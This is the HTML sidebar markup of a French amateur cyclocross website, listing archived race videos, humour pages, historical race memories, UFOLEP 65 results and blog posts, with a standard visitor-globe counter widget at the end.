                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
